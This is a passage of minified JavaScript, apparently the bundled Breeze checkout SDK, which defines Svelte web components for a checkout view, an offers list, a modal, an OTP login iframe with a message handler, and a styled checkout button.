d&&n(18,m=d.selectedproductvariantdata),"offercode"in d&&n(19,y=d.offercode),"platformcustomerid"in d&&n(20,h=d.platformcustomerid),"shopconfiguration"in d&&n(12,_=d.shopconfiguration),"productquantity"in d&&n(21,S=d.productquantity),"journey"in d&&n(13,R=d.journey),"codavailability"in d&&n(22,w=d.codavailability),"disablePennyAmountCheck"in d&&n(23,z=d.disablePennyAmountCheck),"subscriptionplanid"in d&&n(24,P=d.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(7,o=i.desktopView&&ve>1e3),e.$$.dirty[0]&1&&n(13,R=i.journey)},[i,E,F,J,ce,$,D,o,vt,_t,Ke,ee,_,R,l,c,u,g,m,y,h,S,w,z,P,ve,Hc,qc,Vc,Wc,Jc,Gc,Qc]}class pc extends Oe{constructor(t){super(),Pe(this,t,gc,dc,_e,{productdata:14,cartdata:15,customerdata:16,checkoutmeta:17,selectedproductvariantdata:18,offercode:19,platformcustomerid:20,shopconfiguration:12,productquantity:21,journey:13,codavailability:22,disablePennyAmountCheck:23,subscriptionplanid:24},cc,[-1,-1,-1])}get productdata(){return this.$$.ctx[14]}set productdata(t){this.$$set({productdata:t}),C()}get cartdata(){return this.$$.ctx[15]}set cartdata(t){this.$$set({cartdata:t}),C()}get customerdata(){return this.$$.ctx[16]}set customerdata(t){this.$$set({customerdata:t}),C()}get checkoutmeta(){return this.$$.ctx[17]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),C()}get selectedproductvariantdata(){return this.$$.ctx[18]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),C()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),C()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),C()}get shopconfiguration(){return this.$$.ctx[12]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),C()}get productquantity(){return this.$$.ctx[21]}set productquantity(t){this.$$set({productquantity:t}),C()}get journey(){return this.$$.ctx[13]}set journey(t){this.$$set({journey:t}),C()}get codavailability(){return this.$$.ctx[22]}set codavailability(t){this.$$set({codavailability:t}),C()}get disablePennyAmountCheck(){return this.$$.ctx[23]}set disablePennyAmountCheck(t){this.$$set({disablePennyAmountCheck:t}),C()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),C()}}customElements.define("breeze-checkout-view",Ne(pc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},disablePennyAmountCheck:{},subscriptionplanid:{}},[],[],!0));function mc(e){lt(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function bc(e){let t;return{c(){t=je(e[2])},m(n,o){G(n,t,o)},p(n,o){o&4&&Xe(t,n[2])},d(n){n&&q(t)}}}function yc(e){let t,n,o,r,i,s,a,l,c,u,g,m;return c=new Gt({props:{properties:{...mt,text:e[2]},$$slots:{default:[bc]},$$scope:{ctx:e}}}),c.$on("click",e[3]),{c(){t=A("div"),n=A("div"),o=A("div"),r=je(e[0]),i=X(),s=A("div"),a=X(),l=A("div"),tt(c.$$.fragment),p(o,"class","modal-content-header"),p(s,"class","modal-content-body"),p(l,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,h){G(y,t,h),k(t,n),k(n,o),k(o,r),k(n,i),k(n,s),s.innerHTML=e[1],k(n,a),k(n,l),qe(c,l,null),u=!0,g||(m=[xe(t,"click",e[3]),xe(t,"keydown",e[4])],g=!0)},p(y,[h]){(!u||h&1)&&Xe(r,y[0]),(!u||h&2)&&(s.innerHTML=y[1]);const _={};h&4&&(_.properties={...mt,text:y[2]}),h&516&&(_.$$scope={dirty:h,ctx:y}),c.$set(_)},i(y){u||(V(c.$$.fragment,y),u=!0)},o(y){te(c.$$.fragment,y),u=!1},d(y){y&&q(t),Ve(c),g=!1,Me(m)}}}function wc(e,t,n){let{header:o}=t,{content:r}=t,{ctatext:i}=t;const s=yn();let a=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function l(){try{a&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function c(){try{a&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}ut(()=>{l()});function u(){c();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),s("close")}function g(m){Ze.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,r=m.content),"ctatext"in m&&n(2,i=m.ctatext)},[o,r,i,u,g]}class vc extends Oe{constructor(t){super(),Pe(this,t,wc,yc,_e,{header:0,content:1,ctatext:2},mc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),C()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),C()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),C()}}customElements.define("breeze-modal",Ne(vc,{header:{},content:{},ctatext:{}},[],[],!0));function dr(e){let t,n,o,r,i,s,a=e[0]!==null&&fr(e),l=e[2]!==null&&hr(e);return{c(){t=A("div"),n=A("div"),a&&a.c(),o=X(),r=A("div"),i=je(e[1]),s=X(),l&&l.c(),p(n,"class","list-item-logo"),p(r,"class","list-item-label"),p(t,"class","list-item")},m(c,u){G(c,t,u),k(t,n),a&&a.m(n,null),k(t,o),k(t,r),k(r,i),k(t,s),l&&l.m(t,null)},p(c,u){c[0]!==null?a?a.p(c,u):(a=fr(c),a.c(),a.m(n,null)):a&&(a.d(1),a=null),u&2&&Xe(i,c[1]),c[2]!==null?l?l.p(c,u):(l=hr(c),l.c(),l.m(t,null)):l&&(l.d(1),l=null)},d(c){c&&q(t),a&&a.d(),l&&l.d()}}}function fr(e){let t,n;return{c(){t=A("img"),de(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,r){G(o,t,r)},p(o,r){r&1&&!de(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&q(t)}}}function hr(e){let t,n,o,r,i;return{c(){t=A("div"),n=A("img"),de(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(s,a){G(s,t,a),k(t,n),r||(i=[xe(t,"keydown",e[4]),xe(t,"click",e[3])],r=!0)},p(s,a){a&4&&!de(n.src,o=s[2])&&p(n,"src",o)},d(s){s&&q(t),r=!1,Me(i)}}}function Cc(e){let t,n=e[1]!==null&&dr(e);return{c(){n&&n.c(),t=zr()},m(o,r){n&&n.m(o,r),G(o,t,r)},p(o,[r]){o[1]!==null?n?n.p(o,r):(n=dr(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:H,o:H,d(o){o&&q(t),n&&n.d(o)}}}function _c(e,t,n){let{icon:o=null}=t,{label:r=null}=t,{rightIcon:i=null}=t;const s=yn();function a(){s("rightIconClick")}function l(c){Ze.call(this,e,c)}return e.$$set=c=>{"icon"in c&&n(0,o=c.icon),"label"in c&&n(1,r=c.label),"rightIcon"in c&&n(2,i=c.rightIcon)},[o,r,i,a,l]}class gr extends Oe{constructor(t){super(),Pe(this,t,_c,Cc,_e,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),C()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),C()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),C()}}customElements.define("breeze-offers-list-item",Ne(gr,{icon:{},label:{},rightIcon:{}},[],[],!0));function kc(e){lt(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function pr(e,t,n){const o=e.slice();return o[6]=t[n],o}function mr(e){let t,n,o=co(e[0]),r=[];for(let s=0;s<o.length;s+=1)r[s]=br(pr(e,o,s));const i=s=>te(r[s],1,1,()=>{r[s]=null});return{c(){t=A("div");for(let s=0;s<r.length;s+=1)r[s].c();p(t,"class","offers-container")},m(s,a){G(s,t,a);for(let l=0;l<r.length;l+=1)r[l]&&r[l].m(t,null);n=!0},p(s,a){if(a&1){o=co(s[0]);let l;for(l=0;l<o.length;l+=1){const c=pr(s,o,l);r[l]?(r[l].p(c,a),V(r[l],1)):(r[l]=br(c),r[l].c(),V(r[l],1),r[l].m(t,null))}for(gt(),l=o.length;l<r.length;l+=1)i(l);pt()}},i(s){if(!n){for(let a=0;a<o.length;a+=1)V(r[a]);n=!0}},o(s){r=r.filter(Boolean);for(let a=0;a<r.length;a+=1)te(r[a]);n=!1},d(s){s&&q(t),Er(r,s)}}}function br(e){let t,n;function o(){return e[3](e[6])}return t=new gr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:"https://sdk.breeze.in/gallery/icons/info.svg"}}),t.$on("rightIconClick",o),{c(){tt(t.$$.fragment)},m(r,i){qe(t,r,i),n=!0},p(r,i){e=r;const s={};i&1&&(s.icon=e[6].icon),i&1&&(s.label=e[6].title),i&1&&(s.rightIcon=e[6].description===""?null:"https://sdk.breeze.in/gallery/icons/info.svg"),t.$set(s)},i(r){n||(V(t.$$.fragment,r),n=!0)},o(r){te(t.$$.fragment,r),n=!1},d(r){Ve(t,r)}}}function Sc(e){let t,n,o,r,i=e[0].length>0&&mr(e);return{c(){t=A("div"),n=A("div"),n.textContent="Offers",o=X(),i&&i.c(),p(n,"class","offers-head")},m(s,a){G(s,t,a),k(t,n),k(t,o),i&&i.m(t,null),e[4](t),r=!0},p(s,[a]){s[0].length>0?i?(i.p(s,a),a&1&&V(i,1)):(i=mr(s),i.c(),V(i,1),i.m(t,null)):i&&(gt(),te(i,1,1,()=>{i=null}),pt())},i(s){r||(V(i),r=!0)},o(s){te(i),r=!1},d(s){s&&q(t),i&&i.d(),e[4](null)}}}function Ec(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function zc(e,t,n){let o;ze(e,W,c=>n(2,o=c));let r,i;const s=document.createElement("link");s.setAttribute("rel","stylesheet"),s.setAttribute("href",`https://sdk.breeze.in/configs/${In()}/widget-offers.css`),ut(()=>{i.appendChild(s),o.widgetOffers===null&&Aa()});const a=c=>Ec(c);function l(c){et[c?"unshift":"push"](()=>{i=c,n(1,i)})}return e.$$.update=()=>{var c;e.$$.dirty&4&&n(0,r=((c=o.widgetOffers)==null?void 0:c.offers)??[])},[r,i,o,a,l]}class Ac extends Oe{constructor(t){super(),Pe(this,t,zc,Sc,_e,{},kc)}}customElements.define("breeze-offers",Ne(Ac,{},[],[],!0));function xc(e){lt(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function Pc(e){let t,n;return{c(){t=A("iframe"),de(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),x(t,"--height",e[0]),x(t,"--width",e[1])},m(o,r){G(o,t,r),e[5](t)},p(o,[r]){r&1&&x(t,"--height",o[0]),r&2&&x(t,"--width",o[1])},i:H,o:H,d(o){o&&q(t),e[5](null)}}}function Nc(e,t,n){var ie;let o,r;ze(e,re,I=>n(12,o=I)),ze(e,W,I=>n(13,r=I));let{height:i="300px"}=t,{width:s="500px"}=t,a=null,l=null,c=null,u=null,g=null,m=!1,y=[],h=null,_=xn()+"?jour=lgn&shopUrl="+encodeURIComponent(Je())+"&enableBreezeLogin="+(((ie=r.shopConfiguration)==null?void 0:ie.enableBreezeLogin)??!0)+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function S(I){const B=I.data;if(B&&typeof B=="string")try{const J=JSON.parse(B),ce=J==null?void 0:J.source,le=J==null?void 0:J.message,Q=typeof(J==null?void 0:J.payload)=="string"?JSON.parse(J.payload):null;if(ce==="breeze"&&typeof le=="string"){const $=`loginMessageHandler:${ce}:${le}`;switch(le){case"login-to-platform":{Wo($,Q),Yo({event:"login-started"});const N=_n(Q.tokenData);N!==null&&Hn("sad",JSON.stringify(N)),await Un(Q),Yo({event:"login-completed"})}break;case"logout-from-platform":Wo($,Q),await Ea();break;case"app-ready":m=!0,y.filter(N=>(w(N),!1)),w(JSON.stringify($o(r,null,null,null)));break;case"start-login-response":{const N=mi(Q);nn("startLogin",N??{"raw-payload":Q}),a!==null&&a(N!==null?N.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const N=bi(Q);nn("verifyLogin",N??{"raw-payload":Q});const fe=N===null?yi(Q):null;c!==null&&(N!==null&&N.platformAuthCredentials!==null&&await Un(N==null?void 0:N.platformAuthCredentials),N!==null&&N.tokenData!==null&&Hn("sad",JSON.stringify(N.tokenData)),c(N!==null?N.verifyOTPResponseStatus:fe!==null?fe.error.description:"null"))}break;case"logout-response":{nn("logout",Q);const N=Q.status==="success";u!==null&&u(N)}break;case"edit-user-response":case"update-user-response":{const N=Gr(Q);nn(le==="edit-user-response"?"editUserDetails":"updateUserDetails",N??{"raw-payload":Q}),N!==null&&(N.platformAuthCredentials!==null&&await Un(N.platformAuthCredentials),N.tokenData!==null&&Hn("sad",JSON.stringify(N.tokenData)),R(le,N.message))}break}}}catch(J){console.error("Error handling in handleMessage",J)}}function R(I,B){switch(I){case"edit-user-response":l!==null&&l(B);break;case"update-user-response":h!==null&&h(B);break}}function w(I){var B;m&&g!==null?(B=g.contentWindow)==null||B.postMessage(I,"*"):y.push(I)}async function z(I){return Lt("editUserDetails",I),new Promise(B=>{l=B,w(JSON.stringify({eventName:"edit-user-details",payload:I}))})}async function P(I){return Lt("updateUserDetails",I),new Promise(B=>{h=B,w(JSON.stringify({eventName:"update-user",payload:I}))})}async function E(I){return Lt("startLogin",I),new Promise(B=>{a=B,w(JSON.stringify({eventName:"start-login",payload:I}))})}async function F(I){return Lt("verifyLogin",I),new Promise(B=>{c=B,w(JSON.stringify({eventName:"verify-login-credentials",payload:I}))})}async function ve(){return Lt("logout",{}),new Promise(I=>{u=I,nr(),w(JSON.stringify({eventName:"start-logout"}))})}function De(){return JSON.stringify(o)}ut(()=>{window.addEventListener("message",S),window.breeze={...window.breeze,startLogin:E,verifyOTP:F,editUserDetails:z,updateUserDetails:P,logout:ve,getAtomsSessionData:De}});function be(I){et[I?"unshift":"push"](()=>{g=I,n(2,g)})}return e.$$set=I=>{"height"in I&&n(0,i=I.height),"width"in I&&n(1,s=I.width)},[i,s,g,_,De,be]}class Oc extends Oe{constructor(t){super(),Pe(this,t,Nc,Pc,_e,{height:0,width:1,getAtomsSessionData:4},xc)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),C()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),C()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",Ne(Oc,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function Rc(e){lt(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function yr(e){let t,n,o;return t=new po({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=A("div"),tt(t.$$.fragment),x(n,"display","contents"),x(n,"--breeze-button-color",e[3]),x(n,"--breeze-button-radius",e[4]),x(n,"--breeze-button-min-height",e[5]),x(n,"--breeze-button-font-size",e[6]),x(n,"--breeze-button-sub-text",e[2]),x(n,"--breeze-button-text-hover-color",e[7]),x(n,"--breeze-button-hover-color",e[8]),x(n,"--breeze-button-font-family",e[9]),x(n,"--breeze-button-letter-spacing",e[10]),x(n,"--breeze-button-text-color",e[11]),x(n,"--breeze-button-min-width",e[12]),x(n,"--breeze-button-padding",e[13]),x(n,"--breeze-button-font-weight",e[14]),x(n,"--breeze-button-hover-border",e[1]),x(n,"--breeze-button-border",e[0]),x(n,"--breeze-button-title-text-alignment",e[18]())},m(r,i){G(r,n,i),qe(t,n,null),o=!0},p(r,i){i[0]&8&&x(n,"--breeze-button-color",r[3]),i[0]&16&&x(n,"--breeze-button-radius",r[4]),i[0]&32&&x(n,"--breeze-button-min-height",r[5]),i[0]&64&&x(n,"--breeze-button-font-size",r[6]),i[0]&4&&x(n,"--breeze-button-sub-text",r[2]),i[0]&128&&x(n,"--breeze-button-text-hover-color",r[7]),i[0]&256&&x(n,"--breeze-button-hover-color",r[8]),i[0]&512&&x(n,"--breeze-button-font-family",r[9]),i[0]&1024&&x(n,"--breeze-button-letter-spacing",r[10]),i[0]&2048&&x(n,"--breeze-button-text-color",r[11]),i[0]&4096&&x(n,"--breeze-button-min-width",r[12]),i[0]&8192&&x(n,"--breeze-button-padding",r[13]),i[0]&16384&&x(n,"--breeze-button-font-weight",r[14]),i[0]&2&&x(n,"--breeze-button-hover-border",r[1]),i[0]&1&&x(n,"--breeze-button-border",r[0]);const s={};i[0]&65536&&(s.properties=r[16]),t.$set(s)},i(r){o||(V(t.$$.fragment,r),o=!0)},o(r){te(t.$$.fragment,r),o=!1},d(r){r&&t&&q(n),Ve(t,r)}}}function Ic(e){let t,n,o=e[15]&&yr(e);return{c(){t=A("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(r,i){G(r,t,i),o&&o.m(t,null),n=!0},p(r,i){r[15]?o?(o.p(r,i),i[0]&32768&&V(o,1)):(o=yr(r),o.c(),V(o,1),o.m(t,null)):o&&(gt(),te(o,1,1,()=>{o=null}),pt())},i(r){n||(V(o),n=!0)},o(r){te(o),n=!1},d(r){r&&q(t),o&&o.d()}}}function Dc(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function Lc(){if(Uc())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function Uc(){return document.getElementsByTagName("breeze-checkout-view").length>0}function Mc(e,t,n){let o,r,i,s;ze(e,W,f=>n(45,r=f)),ze(e,Ge,f=>n(46,i=f)),ze(e,re,f=>n(47,s=f));let{productdata:a=null}=t,{selectedproductvariantdata:l=null}=t,{checkoutmeta:c=null}=t,{offercode:u=null}=t,{platformcustomerid:g=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:h=""}=t,{checkouttext:_="Checkout With Breeze"}=t,{buynowtext:S="Buy Now with Breeze"}=t,{buttonborder:R=""}=t,{buttonhoverborder:w=""}=t,{buttonsubtext:z=""}=t,{textalignment:P="left"}=t,{buttoncolor:E=""}=t,{buttonradius:F="4px"}=t,{buttonminheight:ve="46px"}=t,{buttonfontsize:De="18px"}=t,{showlogo:be="true"}=t,{buttonicon:ie=null}=t,{logocolor:I=null}=t,{logohovercolor:B=null}=t,{texthovercolor:J=""}=t,{buttonhovercolor:ce=""}=t,{fontfamily:le="Euclid Circular A, Serif"}=t,{letterspacing:Q="0px"}=t,{shopconfiguration:$=null}=t,{buttontextcolor:N="white"}=t,{buttonminwidth:fe="200px"}=t,{buttonpadding:He="9px 16px"}=t,{buttonfontweight:Ce=500}=t,{cartdata:Le=null}=t,{customerdata:vt=null}=t,{platform:D=null}=t,{environment:st=null}=t,{productquantity:Ct=null}=t,{journey:_t=null}=t,{allowstyleoverride:$e="false"}=t,{enforcedpostalcode:Ft=null}=t,{codavailability:kt=null}=t,{disablePennyAmountCheck:at="false"}=t,ln=!0;ut(()=>{Wn(),ra(),Dc()});function Wn(){ca(),n(15,ln=ea()),n(16,o.text=oa()==="Products"&&a!==null?S:_,o),n(16,o),n(28,_),n(2,z),n(27,h),n(26,y),n(31,be),n(32,ie),n(33,I),n(34,B),n(41,$e)}async function un(){var f,ee;if(Xs(s.sessionId),r.enableOverrides&&typeof((f=window.breeze)==null?void 0:f.onCheckoutButtonClick)=="function")try{const K=await((ee=window.breeze)==null?void 0:ee.onCheckoutButtonClick(a)),ye=Qr(K);if(ye!==null){if(ye.checkoutFlag===!1)return;n(19,u=ye.offerCode),n(20,g=ye.platformCustomerId),n(21,m=ye.subscriptionPlanId)}if(K===!1)return}catch(K){console.error("failed to override checkout",K)}St()}function dn(){s.checkoutId!==null&&!r.isCheckoutVisible&&(Zo(!0),St())}function Jn(f,ee){f!==null&&(ee=typeof ee=="boolean"?ee:!0,a!==null&&ee?f.setAttribute("productdata",a):f.removeAttribute("productdata"),Le!==null&&f.setAttribute("cartdata",Le),vt!==null&&f.setAttribute("customerdata",vt),c!==null&&f.setAttribute("checkoutmeta",c),l&&f.setAttribute("selectedproductvariantdata",l),u&&f.setAttribute("offercode",u),g&&f.setAttribute("platformcustomerid",g),m&&f.setAttribute("subscriptionplanid",m),$!==null&&f.setAttribute("shopconfiguration",$),Ct!==null&&f.setAttribute("productquantity",Ct),_t!==null&&f.setAttribute("journey",_t),kt!==null&&f.setAttribute("codAvailability",kt),at!==null&&f.setAttribute("disablePennyAmountCheck",at))}function St(f,ee){const K=document.getElementById("breezeCheckout");if(K!==null){Jn(K,ee),M(f)&&K.setAttribute("cartdata",btoa(JSON.stringify(f))),Ko();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=f=>St(f,!1):window.breeze={startCheckout:f=>St(f,!1)};function Gn(){if(i.initAtomsStore)return;Ge.update(ee=>({...ee,initAtomsStore:!0}));const f=Z(window.location.href);if(f!==null){const ee=f.searchParams.get(It);let K={shopUrl:Je()||null,shopType:Qt(r.platform),enforcedPostalCode:v(r.enforcedPostalCode)};if(ee!==null){const ye=sa(ee),Se=oi(ye);Se!==null&&(K={...Se,...K})}re.update(ye=>({...ye,...K}))}}function Qn(){if(i.initContextStore)return;Ge.update(Se=>({...Se,initContextStore:!0}));const f=Qt(D),ee=Eo(st),K=Z(window.location.href),ye=v(Ft);W.update(Se=>({...Se,platform:f??Se.platform,appEnvironment:ee??Se.appEnvironment,recoverCart:(K==null?void 0:K.searchParams.get(Rn))==="true",shopDomain:is(),autoRetry:(K==null?void 0:K.searchParams.get(en))!=="false",enforcedPostalCode:ye??Se.enforcedPostalCode}))}async function $n(){if(i.shopConfigLoad)return;Ge.update(ee=>({...ee,shopConfigLoad:!0})),n(22,$=await Dn());const f=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:$}});ma($),window.dispatchEvent(f)}function Ke(){r.enableOverrides&&Oa()}function fn(){return{left:"flex-start",center:"center",right:"flex-end"}[P]??"flex-start"}return Mn(),ya(),$n(),Qn(),Gn(),Lc(),Ke(),dn(),e.$$set=f=>{"productdata"in f&&n(23,a=f.productdata),"selectedproductvariantdata"in f&&n(24,l=f.selectedproductvariantdata),"checkoutmeta"in f&&n(25,c=f.checkoutmeta),"offercode"in f&&n(19,u=f.offercode),"platformcustomerid"in f&&n(20,g=f.platformcustomerid),"subscriptionplanid"in f&&n(21,m=f.subscriptionplanid),"enable"in f&&n(26,y=f.enable),"errortext"in f&&n(27,h=f.errortext),"checkouttext"in f&&n(28,_=f.checkouttext),"buynowtext"in f&&n(29,S=f.buynowtext),"buttonborder"in f&&n(0,R=f.buttonborder),"buttonhoverborder"in f&&n(1,w=f.buttonhoverborder),"buttonsubtext"in f&&n(2,z=f.buttonsubtext),"textalignment"in f&&n(30,P=f.textalignment),"buttoncolor"in f&&n(3,E=f.buttoncolor),"buttonradius"in f&&n(4,F=f.buttonradius),"buttonminheight"in f&&n(5,ve=f.buttonminheight),"buttonfontsize"in f&&n(6,De=f.buttonfontsize),"showlogo"in f&&n(31,be=f.showlogo),"buttonicon"in f&&n(32,ie=f.buttonicon),"logocolor"in f&&n(33,I=f.logocolor),"logohovercolor"in f&&n(34,B=f.logohovercolor),"texthovercolor"in f&&n(7,J=f.texthovercolor),"buttonhovercolor"in f&&n(8,ce=f.buttonhovercolor),"fontfamily"in 